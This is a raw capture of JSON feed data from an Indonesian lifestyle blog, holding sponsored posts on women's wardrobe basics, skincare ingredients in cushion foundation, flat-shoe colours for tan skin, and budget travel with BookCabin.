\/\u003E\u003C\/p\u003E\u003Cp\u003EBaca juga : \u003Cb\u003E\u003Ca href=\"https:\/\/lifestyle.suaramerdeka.com\/terkini\/104413605016\/ikuti-tips-cermat-fashion-baju-wanita-tampil-stylish\" target=\"_blank\"\u003Etips memilih fashion wanita agar lebih stylish\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlazer\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBlazer sering dihubungkan dengan acara formal, tetapi item ini juga bisa kamu pakai untuk gaya kasual. Padukan blazer dengan t-shirt atau celana jeans untuk penampilan yang chic dan terkesan profesional. Blazer adalah salah satu pakaian yang dapat menambah kesan elegan pada penampilan sehari-hari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDress\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBagi kamu yang suka tampil feminin, dress adalah pilihan sempurna. Dress bisa dipakai ke berbagai acara, baik formal maupun santai. Pilihlah dress dengan desain yang sesuai dengan kepribadianmu, dan kamu akan selalu tampil anggun dan percaya diri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJaket\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJaket adalah item penting untuk melindungi tubuh dari cuaca dingin. Pilih jaket dari berbagai bahan seperti wol, kulit, atau katun sesuai kebutuhan. Dengan jaket yang tepat, kamu bisa tampil stylish dan tetap hangat di musim yang lebih dingin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan memiliki setidaknya satu dari setiap jenis pakaian di atas, kamu bisa dengan mudah menciptakan berbagai gaya menarik. Baju-baju ini sangat fleksibel untuk berbagai kombinasi dan cocok digunakan di berbagai kesempatan. Jangan ragu untuk memperbarui koleksimu agar penampilan selalu up-to-date dan tetap chic.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETemukan koleksi baju wanita dengan model stylish dan kualitas terbaik hanya di Benang Jarum! Dengan desain yang modern dan bahan yang nyaman, setiap pilihan dari Benang Jarum akan memastikan penampilanmu tetap trendy dan penuh percaya diri. Tak hanya cocok untuk berbagai acara, baju-baju ini juga dapat dipadu padankan dengan berbagai aksesoris untuk menciptakan gaya yang unik. Ayo, lengkapi koleksi fashionmu dan jadikan setiap momenmu lebih istimewa dengan baju dari \u003Cb\u003E\u003Ca href=\"https:\/\/www.benangjarum.com\/\" target=\"_blank\"\u003EBenang Jarum\u003C\/a\u003E\u003C\/b\u003E!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/2767530637466523078\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/6-jenis-pakaian-wanita-yang-harus-ada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2767530637466523078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2767530637466523078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/6-jenis-pakaian-wanita-yang-harus-ada.html","title":" 6 Jenis Pakaian Wanita yang Harus Ada di Lemari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h418-c\/Screenshot%202025-01-23%201.26.02%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5605282764624264525"},"published":{"$t":"2025-01-22T13:32:00.018+08:00"},"updated":{"$t":"2025-01-23T13:35:09.548+08:00"},"title":{"type":"text","$t":" 5 Kandungan Skincare yang biasanya ada pada Cushion "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"cushion\" border=\"0\" data-original-height=\"365\" data-original-width=\"610\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIz7rrT8GOLQQyMt8YwFkx6kGIUXYnYbqtvgjzBhIT_nbNltQXT4y7h_fOuo_8VbJCAS4YYGdUg8bRL3hcD4bSPaqF2tR3EjqVJNDKevuEnsxHj7Ur4ozsgpvbtxuKKFsbuLmmva1ORia3gpXG_heizv-sSsl1pILwJD1VMtvuN9SleFIBeiyskyKCgh8\/w400-h239\/Screenshot%202025-01-23%2012.33.02%20PM.png\" title=\"cushion\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECushion kini menjadi produk kecantikan favorit banyak wanita karena kemampuannya untuk meratakan warna kulit sekaligus memberikan hasil yang natural dan bercahaya. Selain manfaat untuk makeup, banyak cushion yang juga mengandung bahan-bahan skincare yang dapat merawat kulit secara bersamaan. Dengan berbagai pilihan formula dan kandungan, cushion kini hadir dengan berbagai manfaat tambahan untuk menjaga kesehatan kulit. Berikut adalah beberapa kandungan skincare yang sebaiknya ada dalam\u003Cb\u003E\u003Ca href=\"https:\/\/www.buttonscarves.com\/id\/collections\/bsb-cushion-foundation\" target=\"_blank\"\u003E cushion\u003C\/a\u003E\u003C\/b\u003E untuk hasil maksimal.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Centella Asiatica (Cica)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECentella Asiatica, atau yang lebih dikenal dengan sebutan Cica, adalah bahan yang sangat populer di dunia kecantikan berkat kemampuannya untuk menenangkan kulit yang iritasi atau meradang. Ekstrak dari tumbuhan ini membantu mempercepat proses penyembuhan kulit, mengurangi kemerahan, dan memperbaiki tekstur kulit. Dengan kandungan ini, cushion akan memberikan efek menenangkan dan membuat kulit tampak lebih halus dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Hyaluronic Acid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHyaluronic acid adalah bahan utama yang sangat baik untuk menjaga kelembapan kulit. Dengan kemampuannya menarik dan menahan air, hyaluronic acid membuat kulit tetap lembab, kenyal, dan terhidrasi. Bahan ini juga efektif dalam menyamarkan bekas jerawat serta garis halus pada wajah. Selain itu, hyaluronic acid membantu produk makeup menempel dengan lebih baik, sehingga cushion dengan kandungan ini memberikan hasil yang lebih halus dan tahan lama.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Ceramide\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECeramide adalah lipida alami yang membantu memperkuat lapisan pelindung kulit atau skin barrier. Menggunakan cushion dengan kandungan ceramide secara rutin dapat menjaga kulit tetap sehat dan terlindungi dari iritasi serta masalah kulit lainnya, seperti jerawat dan kemerahan. Ceramide juga membantu menjaga kelembapan kulit agar tidak kering dan kusam, menjadikan kulit tampak lebih cerah dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Titanium Dioxide\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETitanium Dioxide adalah bahan yang sering ditemukan dalam produk tabir surya karena kemampuannya untuk melindungi kulit dari paparan sinar UV. Dengan adanya kandungan ini dalam cushion, kulitmu akan mendapatkan perlindungan dari kerusakan akibat sinar matahari, yang dapat menyebabkan penuaan dini atau flek hitam. Selain itu, titanium dioxide juga membantu memberikan efek kulit yang lebih rata dan bercahaya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Niacinamide\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ENiacinamide, atau vitamin B3, adalah bahan yang sangat efektif untuk mengatasi berbagai masalah kulit, mulai dari jerawat, pori-pori besar, hingga noda hitam. Bahan ini juga membantu mengontrol produksi minyak berlebih pada kulit, sehingga cocok untuk kamu yang memiliki kulit berminyak. Penggunaan rutin cushion dengan niacinamide dapat memberikan hasil yang signifikan dalam mengatasi masalah kulit dan menjadikan kulit tampak lebih cerah dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMenggunakan \u003Cb\u003E\u003Ca href=\"https:\/\/www.buttonscarves.com\/id\/collections\/bsb-cushion-foundation\" target=\"_blank\"\u003Ecushion foundation\u003C\/a\u003E\u003C\/b\u003E dengan kandungan skincare yang tepat bukan hanya membantu meratakan warna kulit, tetapi juga memberikan manfaat perawatan yang mendalam. Pilih cushion yang mengandung bahan-bahan seperti Centella Asiatica, Hyaluronic Acid, Ceramide, Titanium Dioxide, dan Niacinamide untuk menjaga kesehatan kulit sekaligus menciptakan tampilan yang glowing dan alami. Dengan memilih cushion yang tepat, kamu tidak hanya memperoleh makeup sempurna, tetapi juga merawat kulit sepanjang hari. Gunakan juga \u003Cb\u003E\u003Ca href=\"https:\/\/www.buttonscarves.com\/collections\/bsb-concealer\" target=\"_blank\"\u003Econcealer\u003C\/a\u003E\u003C\/b\u003E untuk membuat riasan makeup lebih sempuna.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5605282764624264525\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/5-kandungan-skincare-yang-biasanya-ada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5605282764624264525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5605282764624264525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/5-kandungan-skincare-yang-biasanya-ada.html","title":" 5 Kandungan Skincare yang biasanya ada pada Cushion "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIz7rrT8GOLQQyMt8YwFkx6kGIUXYnYbqtvgjzBhIT_nbNltQXT4y7h_fOuo_8VbJCAS4YYGdUg8bRL3hcD4bSPaqF2tR3EjqVJNDKevuEnsxHj7Ur4ozsgpvbtxuKKFsbuLmmva1ORia3gpXG_heizv-sSsl1pILwJD1VMtvuN9SleFIBeiyskyKCgh8\/s72-w400-h239-c\/Screenshot%202025-01-23%2012.33.02%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-119754863060087530"},"published":{"$t":"2025-01-21T12:45:00.003+08:00"},"updated":{"$t":"2025-01-23T12:48:17.742+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"}],"title":{"type":"text","$t":"6 Rekomendasi Warna Flat Shoes Wanita yang Cocok untuk Kulit Sawo Matang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Sepatu Flat Shoes Wanita\" border=\"0\" data-original-height=\"401\" data-original-width=\"591\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyBImJuRI-Gzm-rT-HNWV6OHE8vHBP4YHUog1FjfmF5T4-Z4osMkrIqOxlk3OOa_Mb6eJqpI03ojWBLjolBZbK7dcMKjUMS9L_i6edupTJ7dBtX4XpZm7rZzO1QOo3c6fuXz8cbeV3n_ivveygisGwkgC9629hV30Hx_HdLrQCGn5pgrf01my3kx5ceo\/w400-h271\/Screenshot%202025-01-23%2011.47.22%20AM.png\" title=\"Sepatu Flat Shoes Wanita\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFlat shoes menjadi pilihan favorit banyak wanita karena kenyamanannya dan kemampuannya untuk dipadukan dengan berbagai jenis outfit. Selain nyaman, sepatu flat juga kini hadir dalam berbagai model yang stylish, memungkinkan kamu untuk tampil modis kapan saja. Namun, untuk tampil lebih memukau, memilih warna sepatu yang sesuai dengan warna kulit sangat penting, termasuk bagi kamu yang memiliki kulit sawo matang. Berikut adalah beberapa pilihan warna \u003Cb\u003E\u003Ca href=\"https:\/\/www.buttonscarves.com\/id\/collections\/bs-flat-shoes\" target=\"_blank\"\u003Esepatu flat shoes wanita\u003C\/a\u003E\u003C\/b\u003E yang akan membuat tampilanmu semakin sempurna.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Flat Shoes Warna Beige\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESeperti warna krem, beige juga merupakan pilihan yang cocok untuk kulit sawo matang. Flat shoes warna beige memiliki rona yang lebih dingin dengan sentuhan cokelat, memberikan tampilan yang anggun dan classy. Warna ini akan membuat kaki tampak lebih bersih dan menambahkan kesan natural yang elegan pada penampilanmu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Flat Shoes Warna Putih\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPutih adalah warna yang sangat versatile dan cocok untuk semua jenis warna kulit, termasuk kulit sawo matang. Meskipun kontras, flat shoes putih justru dapat menonjolkan kecantikan alami kulit sawo matang dan memberikan tampilan yang fresh dan cerah. Warna ini cocok untuk dipadukan dengan berbagai outfit, mulai dari casual hingga semi-formal.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Flat Shoes Warna Krem\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu ingin tampil dengan nuansa lebih lembut dan elegan, flat shoes warna krem bisa menjadi pilihan tepat. Warna krem akan membuat kaki terlihat lebih cerah dan bersih, serta cocok untuk menciptakan kesan eksotis pada penampilanmu. Padukan dengan outfit bernuansa earthy atau warna netral lainnya untuk hasil yang sempurna.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Flat Shoes Warna Hitam\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFlat shoes warna hitam adalah pilihan klasik yang tak pernah salah. Warna hitam yang netral cocok digunakan untuk berbagai acara, baik formal maupun kasual. Untuk kulit sawo matang, warna ini bisa memberikan kesan elegan dan menawan, serta sangat mudah dipadukan dengan berbagai warna pakaian.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Flat Shoes Warna Pink\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFlat shoes warna pink adalah pilihan sempurna bagi kamu yang ingin menambahkan kesan feminin pada tampilan. Baik itu pink muda, fuchsia, atau pink pucat, warna ini cocok dengan kulit sawo matang dan dapat memberikan kesan manis yang segar. Pilih pink dengan nuansa soft jika kamu ingin tampilan yang lebih subtle atau pilih pink terang untuk kesan yang lebih berani.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E6. Flat Shoes Warna Merah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tampilan yang berani dan memikat perhatian, flat shoes warna merah bisa jadi pilihan yang tepat. Warna merah akan memberikan kontras yang menarik dengan kulit sawo matang, menciptakan tampilan yang lebih cerah dan glamor. Jika kamu tidak terlalu suka dengan warna merah terang, pilih merah marun yang lebih understated namun tetap stylish.\u003C\/p\u003E\u003Cp\u003EDengan memilih warna flat shoes yang tepat, kamu bisa membuat kulit sawo matangmu terlihat lebih cerah dan meningkatkan penampilan secara keseluruhan. Jangan lupa untuk memadukan sepatu dengan outfit yang sesuai agar tampilanmu semakin sempurna dan percaya diri!\u003C\/p\u003E\u003Cp\u003ETemukan koleksi flat shoes wanita dari \u003Cb\u003E\u003Ca href=\"https:\/\/www.buttonscarves.com\/id?srsltid=AfmBOorwgW3G1s1uydGQChq-9Hs0IgvMdH41b1W3nwRZVDpbG8PkHjc0\" target=\"_blank\"\u003EButtonscarves\u003C\/a\u003E\u003C\/b\u003E yang terbuat dari bahan genuine leather berkualitas tinggi, dirancang untuk memberikan kenyamanan maksimal sekaligus menambah kesan stylish pada penampilan Anda. Dengan berbagai pilihan model yang modis dan elegan, flat shoes Buttonscarves siap melengkapi setiap aktivitas Anda, dari sehari-hari hingga acara spesial. Dapatkan sepatu yang tidak hanya tahan lama, tetapi juga memberikan tampilan fashionable yang sempurna. Segera kunjungi situs Buttonscarves dan temukan flat shoes impian Anda!\u003C\/p\u003E\u003Cp\u003EBaca juga : \u003Cb\u003E\u003Ca href=\"https:\/\/www.sarrahgita.com\/2024\/10\/tips-memilih-flat-shoes-wanita-untuk-si-kaki-lebar.html\" target=\"_blank\"\u003Etips memilih flat shoes untuk kaki lebar\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/119754863060087530\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/6-rekomendasi-warna-flat-shoes-wanita.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/119754863060087530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/119754863060087530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/6-rekomendasi-warna-flat-shoes-wanita.html","title":"6 Rekomendasi Warna Flat Shoes Wanita yang Cocok untuk Kulit Sawo Matang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyBImJuRI-Gzm-rT-HNWV6OHE8vHBP4YHUog1FjfmF5T4-Z4osMkrIqOxlk3OOa_Mb6eJqpI03ojWBLjolBZbK7dcMKjUMS9L_i6edupTJ7dBtX4XpZm7rZzO1QOo3c6fuXz8cbeV3n_ivveygisGwkgC9629hV30Hx_HdLrQCGn5pgrf01my3kx5ceo\/s72-w400-h271-c\/Screenshot%202025-01-23%2011.47.22%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.miftahfarid.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery112208907940289120404_1768838283354&_=1768838283362
body_size: 10516
content:
// API callback
jQuery112208907940289120404_1768838283354({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453"},"updated":{"$t":"2026-01-18T06:36:16.778+08:00"},"category":[{"term":"Lifestyle"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Teknologi"},{"term":"Properti"},{"term":"Travel"},{"term":"Fashion"},{"term":"Otomotif"},{"term":"Event Itc Banjarmasin"},{"term":"Kuliner"},{"term":"Info Tergaptek"},{"term":"Blogger"},{"term":"Curhat"},{"term":"Keluarga"},{"term":"Gadget"},{"term":"Tips"},{"term":"Banjarmasin"},{"term":"Blogger Banua"},{"term":"Pendidikan"},{"term":"Diary Tergaptek"},{"term":"Furniture"},{"term":"Hiburan"},{"term":"Olahraga"},{"term":"Game"},{"term":"Idblognetwork"},{"term":"Seo"},{"term":"Perkenalan"},{"term":"Politik"},{"term":"Berita"},{"term":"Event ITC Jakarta"},{"term":"Exchange Link"},{"term":"Hobi"},{"term":"Investigasi Tergaptek"},{"term":"Lirik"},{"term":"Musik"},{"term":"TOP 1 Oli sintetik mobil-motor Indonesia"},{"term":"Teknlogi"},{"term":"Wisata Kalimantan Selatan"},{"term":"Android"},{"term":"Blogger Nusantara Blogpreneur Indonesia"},{"term":"Daftar Isi"},{"term":"Ekonomi"},{"term":"Religi"},{"term":"Tugas Kuliah"},{"term":"Anak"},{"term":"Banner Teman"},{"term":"Bayi"},{"term":"Edukasi"},{"term":"Iain Antasari Banjarmasin"},{"term":"Kamera"},{"term":"Operator Seluler"},{"term":"Palangkaraya"},{"term":"Parenting"},{"term":"Reigi"},{"term":"Sosok Banua"},{"term":"Start Up"},{"term":"Wanita"}],"title":{"type":"text","$t":"MIFTAH FARID | BLOGGER BANJARMASIN"},"subtitle":{"type":"html","$t":"Curhat | Info | Review | Blogger Banjarmasin"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"899"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-1316376025951816167"},"published":{"$t":"2025-05-22T20:17:00.002+08:00"},"updated":{"$t":"2025-05-22T20:17:31.610+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Tips Liburan Seru dan Murah: Panduan Hemat Tanpa Kurangi Kesenangan - BookCabin"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s539\/paket%20murah%20pesawat%20dan%20hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paket murah pesawat dan hotel\" border=\"0\" data-original-height=\"360\" data-original-width=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s16000\/paket%20murah%20pesawat%20dan%20hotel.jpg\" title=\"paket murah pesawat dan hotel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELiburan tidak selalu harus mahal untuk menjadi menyenangkan. Dengan perencanaan yang tepat dan pemanfaatan teknologi digital, Anda bisa menikmati perjalanan yang seru tanpa harus menguras kantong. Salah satu kunci utamanya adalah memilih \u003Cb\u003E\u003Ca href=\"https:\/\/package.bookcabin.com\/\" target=\"_blank\"\u003Epaket murah pesawat dan hotel\u003C\/a\u003E\u003C\/b\u003E yang disediakan oleh platform perjalanan terpercaya seperti BookCabin.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBagi Anda yang ingin cari paket hemat pesawat dan hotel, strategi liburan cerdas berikut akan membantu memaksimalkan pengalaman tanpa mengorbankan kenyamanan maupun anggaran.\u003Cbr \/\u003EMengapa Memilih Paket Liburan Hemat?\u003Cbr \/\u003EPaket bundling antara tiket pesawat dan hotel semakin diminati karena menawarkan:\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Harga yang lebih kompetitif dibandingkan pemesanan terpisah\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kemudahan dan efisiensi waktu saat merencanakan perjalanan\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kepastian ketersediaan kamar dan kursi penerbangan secara bersamaan\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Diskon tambahan atau fasilitas gratis, seperti sarapan atau shuttle bandara\u003Cbr \/\u003E\u003Cbr \/\u003EBookCabin menghadirkan berbagai paket murah pesawat dan hotel ke destinasi favorit domestik dan internasional, dengan kemudahan pemesanan dalam satu aplikasi.\u003Cbr \/\u003ETips Liburan Murah yang Tetap Menyenangkan\u003Cbr \/\u003EBerikut adalah beberapa strategi cerdas yang bisa Anda terapkan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fmc5xT31FYC2pN-Bgj7bOK4et9tLUC5GoL4q_ngy40m_91HyaepFiIl0CbSCoyglV_Oghxqu_2J5lFrEeutJeiLuIzzHeVnPJLbinrYgYBGDaJff8BU7473PwJPS4NvKWKzvlyKu4EPB-lSgH4ZzeBbGbdPG5zo9sW1OmwkH-PEJ4F1GHnKPSBPOftY\/s322\/bol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"book cabin\" border=\"0\" data-original-height=\"281\" data-original-width=\"322\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fmc5xT31FYC2pN-Bgj7bOK4et9tLUC5GoL4q_ngy40m_91HyaepFiIl0CbSCoyglV_Oghxqu_2J5lFrEeutJeiLuIzzHeVnPJLbinrYgYBGDaJff8BU7473PwJPS4NvKWKzvlyKu4EPB-lSgH4ZzeBbGbdPG5zo9sW1OmwkH-PEJ4F1GHnKPSBPOftY\/w564-h492\/bol.jpg\" title=\"book cabin\" width=\"564\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Manfaatkan Low Season\u003C\/b\u003E\u003Cbr \/\u003EHindari masa liburan sekolah atau akhir tahun. Harga hotel dan tiket biasanya jauh lebih terjangkau saat periode sepi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E2. Gunakan Platform Terpercaya\u003C\/b\u003E\u003Cbr \/\u003EDengan BookCabin, Anda bisa cari paket hemat pesawat dan hotel dengan cepat. Filter berdasarkan destinasi, tanggal, dan bujet akan membantu Anda menemukan penawaran terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E3. Pilih Hotel Strategis\u003C\/b\u003E\u003Cbr \/\u003ECari penginapan yang dekat dengan transportasi umum atau objek wisata utama agar menghemat biaya transportasi harian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E4. Booking Jauh Hari\u003C\/b\u003E\u003Cbr \/\u003EPemesanan 30–60 hari sebelum keberangkatan memungkinkan Anda mendapatkan harga promo dan lebih banyak pilihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E5. Bawa Barang Secukupnya\u003C\/b\u003E\u003Cbr \/\u003EHindari biaya tambahan bagasi dengan packing cerdas. Gunakan koper kabin dan manfaatkan fasilitas laundry di hotel jika perlu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003ERekomendasi Paket dari 